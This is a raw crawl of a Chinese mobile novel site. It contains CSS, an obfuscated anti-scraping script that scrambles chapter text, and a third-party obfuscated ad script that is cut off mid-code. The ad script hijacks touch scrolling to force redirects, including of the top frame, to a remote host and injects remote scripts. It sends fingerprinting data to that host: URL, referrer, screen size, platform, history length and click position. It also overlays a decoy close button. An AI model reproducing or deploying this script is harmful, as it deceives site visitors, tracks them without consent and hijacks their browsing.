.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/css
request_url: https://m.yushuge.me/17mb/style/section.css
body_size: 404
content:
@charset utf-8;#control{position:relative;overflow:visible;z-index:1;padding:5px;}#articlecontent{position:relative;zoom:1;padding:30px 20px 0;}#articlecontent div{display:none;line-height:1.6;position:relative;zoom:1;margin:1em 0;}#articlecontent .chapter{display:block;}#cload{display:block;text-align:center;background:#f4f4f4;font-size:14px;font-family:宋体;margin:20px;padding:20px 0;}#cload span{background:url(/style/images/loading2.gif) no-repeat left center;color:#666;padding:20px 0 20px 50px;}#articlecontent small{opacity:0.6;font-size:.9em;}#articlecontent hr{height:1px;border:0;border-top:1px solid #666;margin:0 1em;}#articlecontent .center,#articlecontent .poetry .center{display:block;text-align:center;text-indent:0;}#articlecontent .right{display:block;text-align:right;padding-right:4em;}#articlecontent .poetry{display:block;text-align:center;text-indent:0;line-height:2em;margin:20px 0;}#articlecontent .poetry h3{text-align:center;}#articlecontent .poetry span{display:inline-block;text-align:left;}#articlecontent .poetry .author{display:block;text-align:right;padding-right:1em;}#articlecontent h2{text-indent:0;}#articlecontent .h2{border-bottom:1px dotted #bbb;margin:10px 0 20px;padding:0 0 20px;}#articlecontent .h2_2{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:20px 0;}#articlecontent .h3{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:15px 0;}#articlecontent .ttop{border-top:0;}#articlecontent .area{display:block;opacity:0.6;border:1px dotted #000;font-size:.9em;margin:0 4em;padding:0 1em .5em;}#articlecontent .area p{margin:.5em 0;}#articlecontent .imgbox{text-indent:0;position:relative;font-size:.8em;margin:30px 0;}#articlecontent .imgbox img{max-width:90%;}#articlecontent table{border-top:1px solid #000;border-right:1px solid #000;text-indent:0;border-collapse:collapse;width:90%;text-align:left;margin:auto;}#articlecontent td,#articlecontent th{border-bottom:1px solid #000;border-left:1px solid #000;padding:8px;}#articlecontent img.inner{border:0;padding:0;}#articlecontent ul{list-style:inside;padding-left:5px;}#articlecontent acronym,#articlecontent bdo,#articlecontent big,#articlecontent cite,#articlecontent code,#articlecontent dfn,#articlecontent kbd,#articlecontent q,#articlecontent s,#articlecontent samp,#articlecontent strike,#articlecontent tt,#articlecontent u,#articlecontent var{display:none;}

--- FILE ---
content_type: text/css
request_url: https://m.yushuge.me/17mb/css/article.css
body_size: 375
content:
@charset gbk;#control{position:relative;overflow:visible;z-index:1;padding:5px;}#content{position:relative;zoom:1;padding:30px 20px 0;}#content div{display:none;line-height:1.6;position:relative;zoom:1;margin:1em 0;}#content .chapter{display:block;}#cload{display:block;text-align:center;background:#f4f4f4;font-size:14px;font-family:����;margin:20px;padding:20px 0;}#cload span{background:url(/images/loading2.gif) no-repeat left center;color:#666;padding:20px 0 20px 50px;}#content small{opacity:0.6;font-size:.9em;}#content hr{height:1px;border:0;border-top:1px solid #666;margin:0 1em;}#content .center,#content .poetry .center{display:block;text-align:center;text-indent:0;}#content .right{display:block;text-align:right;padding-right:4em;}#content .poetry{display:block;text-align:center;text-indent:0;line-height:2em;margin:20px 0;}#content .poetry h3{text-align:center;}#content .poetry span{display:inline-block;text-align:left;}#content .poetry .author{display:block;text-align:right;padding-right:1em;}#content h2{text-indent:0;}#content .h2{border-bottom:1px dotted #bbb;margin:10px 0 20px;padding:0 0 20px;}#content .h2_2{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:20px 0;}#content .h3{border-bottom:1px dotted #bbb;border-top:1px solid #bbb;margin:1em;padding:15px 0;}#content .ttop{border-top:0;}#content .area{display:block;opacity:0.6;border:1px dotted #000;font-size:.9em;margin:0 4em;padding:0 1em .5em;}#content .area p{margin:.5em 0;}#content .imgbox{text-indent:0;position:relative;font-size:.8em;margin:30px 0;}#content .imgbox img{max-width:90%;}#content table{border-top:1px solid #000;border-right:1px solid #000;text-indent:0;border-collapse:collapse;width:90%;text-align:left;margin:auto;}#content td,#content th{border-bottom:1px solid #000;border-left:1px solid #000;padding:8px;}#content img.inner{border:0;padding:0;}#content ul{list-style:inside;padding-left:5px;}#content acronym,#content bdo,#content big,#content cite,#content code,#content dfn,#content kbd,#content q,#content s,#content samp,#content strike,#content tt,#content u,#content var{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://m.yushuge.me/17mb/js/article.js?tt=1768619757
body_size: 2015
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l 2C(a){p v.2A(a)};l 2s(a,b,c){b=b.2h();a.1k?a.1k(\'2a\'+b,c):a.1V(b,c,N)};l 1g(a){h n=a.1g;p n&&n.W!=1?1G.1v(n):n};l 2n(a){h n=a.1P;p n&&n.W!=1?1G.1v(n):n};l 1l(s){p s.1h(/^\\s*/,\'\').1h(/\\s*$/,\'\')};l 2B(a){p 2y(1l(2k a==\'2D\'?a.1K:$(a).1K))};l 1i(a,b,c){h d=I K();d.1p(d.1y()+1);c=c?c.1A(0,c.1I(\'/\')):\'/\';v.V=a+\'=\'+2i(b)+\'; 1m=\'+c+\'; O-1q=\'+(2c)+\'; 1r=\'+d.1x()};l 18(a){h b=I T(\'(^|;) ?\'+a+\'=([^;]+)(;|$)\');h c=b.2E(v.V);p c==2F?N:1M(c[2])};l 2f(a,b){h c=I K();c.1p(c.1y()-1);b=b?b.1A(0,b.1I(\'/\')):\'/\';v.V=a+\'= ; 1m=\'+b+\'; O-1q=0; 1r=\'+c.1x()};1d={1e:"2p+/",1f:l(a){h b=G=\'\';y(h i=0;i<a.q;i++){t(a.1L(i,1)==\'=\'){14};h c=f.1e.1Q(a.1R(i)).1S(2);G+={1:\'26\',2:\'2b\',3:\'2d\',4:\'2e\',5:\'0\',6:\'\'}[c.q]+c};G=G.2g(/[0-1]{8}/g);y(h i=0;i<G.q;i++){b+=10.Y(2l(G[i],2))};p b}};w={C:0,2q:5,1w:0,2x:0,X:0,2z:\'13\',H:\'U\',u:[],13:l(){h e=1d.1f(v.2I(\'2K\')[7].2P(\'w\')).2Q(/[A-Z]+%/);h j=0;l r(a){h c=\'\';h d=v.1N(\'1O\');y(h i=0;i<20;i++){h n=o.D(o.x()*1T+1U);c+=10.Y(n)};h b=[\'。\',\'：\',\'？\',\'！\',\'—\',\'…\',\'；\',\'，\',\'”\',\'\'];c+=b[o.D(o.x()*b.q)];d.B.1W=\'#1X\';d.B.1Y=\'0\';d.B.1Z=\'0\';d.B.21=\'22\';d.B.23=0;d.B.24=0;d.S(v.27(c));28.29(a);a.S(d);p a};y(h i=0;i<e.q;i++){h k=f.1j(e[i],i);f.u[k]=r(f.z.M[i])};f.11()},1j:l(m,i){h k=o.1n((i+1)%f.X);k=o.1n(m-k);p k},12:l(){p f.H==\'1o\'&&w.Q.B.E!=\'P\'&&f.15+f.Q.15-o.O(v.2j.1s,v.1t.1s)<v.1t.2m?1u:N},2o:l(a,b,d){t(!b){p N};f.16=I K().17();f.z=a;f.Q=b;f.X=d;f.15=0;f.2r=[];f.F=[];f.L=[];l x(){p 10.Y(o.D(o.x()*25+2u))+o.D(o.x()*(2v))};h c=v.2w[1];y(h i=0;i<19;i++){f.L.1z(x());f.F.1z(x())};t(c.1a){c.1a(\'#J .\'+f.F.1B(\',#J .\')+\'{E:P;}\',0);c.1a(\'#J .\'+f.L.1B(\',#J .\')+\'{E:1C;}\',0)}1D{y(h i=0;i<f.F.q;i++){c.1E(\'#J .\'+f.F[i],\'E:P\');c.1E(\'#J .\'+f.L[i],\'E:1C\')}};y(h i=0;i<f.z.M.q;i++){t(f.z.M[i].1F==\'2G\'){f.1w=i+1};t(f.z.M[i].1F==\'2H\'&&f.z.M[i].1b!=\'2J\'){14}};/\\/([0-9]+)\\/([0-9]+)\\/([0-2L]+)\\.2M/.2N(1H.2O);f.R=T.$1+"1J"+T.$2+"1J"+T.$3;f.13();2R.2S=l(){t(w.12()){w.1c()}}},11:l(){f.H=\'U\';h a=0;y(h i=f.C;i<f.u.q;i++){t(f.u[i].W!=1){2T};a+=f.u[i].2U.q;f.C=i+1;f.u[i].1b=w.L[o.D(o.x()*19)];f.z.S(f.u[i]);y(h j=0;j<5;j++){h b=f.u[o.D(o.x()*f.u.q)].2V(1u);b.1b=w.F[o.D(o.x()*19)];f.z.S(b)};t(a>2W){14}};h c=18(f.R);t(!c||c<f.C||c>f.u.q+1){1i(f.R,f.C,1H.2X)};w.16=18(f.R)>f.C?0:I K().17();t(f.C>=f.u.q){f.Q.B.E=\'P\'}1D{f.H=\'1o\';t(f.12()){f.1c()}}},1c:l(){t(f.H==\'U\'){p N};f.H=\'U\';2t(l(){w.11()},o.O(0-(I K().17()-w.16),0))}};',62,184,'|||||||||||||||this||var||||function|||Math|return|length|||if|childNode|document|content|random|for|box||style|index|floor|display|hiddenItem|binary|showState|new|articlecontent|Date|showItem|childNodes|false|max|none|button|sid|appendChild|RegExp|no|cookie|nodeType|code|fromCharCode||String|show|check|load|break|offsetTop|time|getTime|getCookie|100|insertRule|className|showNext|base64|map|decode|nextSibling|replace|addCookie|UpWz|attachEvent|trim|path|ceil|yes|setFullYear|age|expires|scrollTop|documentElement|true|callee|star|toGMTString|getFullYear|push|substring|join|block|else|addRule|tagName|arguments|location|lastIndexOf|_|value|substr|decodeURIComponent|createElement|span|previousSibling|indexOf|charAt|toString|99001|1000|addEventListener|color|fff|fontSize|lineHeight||position|absolute|top|left||00000|createTextNode|console|log|on|0000|31536000|000|00|delCookie|match|toLowerCase|encodeURIComponent|body|typeof|parseInt|clientHeight|preSibling|init|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|step|randomContent|attachevent|setTimeout|97|1000000000|styleSheets|add|encodeURI|state|getElementById|get|getid|object|exec|null|H2|DIV|getElementsByTagName|chapter|meta|9_|htm|test|href|getAttribute|split|window|onscroll|continue|innerHTML|cloneNode|500|pathname'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var 